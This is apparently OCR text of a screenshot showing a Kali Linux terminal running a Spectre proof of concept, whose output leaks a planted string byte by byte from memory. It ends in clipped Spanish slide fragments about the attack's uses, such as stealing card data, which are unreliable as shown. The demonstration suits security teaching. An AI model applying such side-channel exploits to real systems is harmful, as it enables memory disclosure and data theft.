 VMware Fusion File Edit View Virtual Machine Window Help 64° 30% Fri 10:46 AM Dfpluc 1
Kali-Linux-2017.1
Kali-2017-2-64 Kali-Linux-2017.1
Applications Places Terminal Fri 10:46 1
root@Kali: ~/toolz/spectre-attack
File Edit View Search Terminal Tabs Help
root@Kali: ~/toolz/meltdown root@Kali: ~/toolz/spectre-attack root@Kali: ~/toolz/meltdown
Reading at malicious_x = 0xffffffffffdfedd1... Success: 0x6F='o' score=41 (second best: 0x01='?' score=18)
root@Kali:~/toolz/spectre-attack#
root@Kali:~/toolz/spectre-attack# ls
Makefile README.md Source.c spectre.out
root@Kali:~/toolz/spectre-attack# nano Source.c
root@Kali:~/toolz/spectre-attack# ./spectre.out
Putting 'Prueba de Spectre - Secpro' in memory, address 0x55dcc5596e38
Reading 26 bytes:
Reading at malicious_x = 0xffffffffffdfedb8... Success: 0x50='P' score=39 (second best: 0x00='?' score=17)
Reading at malicious_x = 0xffffffffffdfedb9... Unclear: 0x72='r' score=982 (second best: 0x01='?' score=594)
Reading at malicious_x = 0xffffffffffdfedba... Success: 0x75='u' score=11 (second best: 0x01='?' score=3)
Reading at malicious_x = 0xffffffffffdfedbb... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfedbc... Success: 0x62='b' score=2
Reading at malicious_x = 0xffffffffffdfedbd... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffdfedbe... Unclear: 0x20=' ' score=844 (second best: 0x01='?' score=520)
Reading at malicious_x = 0xffffffffffdfedbf... Success: 0x64='d' score=2
Reading at malicious_x = 0xffffffffffdfedc0... Success: 0x65='e' score=37 (second best: 0x01='?' score=16)
Reading at malicious_x = 0xffffffffffdfedc1... Unclear: 0x20=' ' score=901 (second best: 0x00='?' score=590)
Reading at malicious_x = 0xffffffffffdfedc2... Unclear: 0x53='S' score=915 (second best: 0x01='?' score=569)
Reading at malicious_x = 0xffffffffffdfedc3... Unclear: 0x70='p' score=907 (second best: 0x01='?' score=652)
Reading at malicious_x = 0xffffffffffdfedc4... Unclear: 0x65='e' score=875 (second best: 0x01='?' score=544)
Reading at malicious_x = 0xffffffffffdfedc5... Success: 0x63='c' score=2
Reading at malicious_x = 0xffffffffffdfedc6... Unclear: 0x74='t' score=968 (second best: 0x01='?' score=537)
Reading at malicious_x = 0xffffffffffdfedc7... Success: 0x72='r' score=23 (second best: 0x01='?' score=9)
Reading at malicious_x = 0xffffffffffdfedc8... Unclear: 0x65='e' score=876 (second best: 0x01='?' score=539)
Reading at malicious_x = 0xffffffffffdfedc9... Success: 0x20=' ' score=2
Escer
Todos coi
ejecución
sistema p
Esto perm
1. Filtrar
contro
2. Captu
de Cré
3. Tambi
CAUTION CAUTION